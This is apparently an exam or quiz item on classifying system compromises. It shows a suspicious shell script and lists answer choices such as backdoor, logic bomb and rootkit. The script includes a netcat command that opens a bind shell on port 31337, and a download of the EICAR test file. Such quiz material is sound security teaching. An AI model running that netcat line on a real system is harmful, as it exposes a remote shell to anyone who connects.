 Compromise Type 2
Command output 1
Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
date=`date +%Y-%m-%y`
echo "type in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
Logic bomb
Backdoor
SQL injection
RAT
Rootkit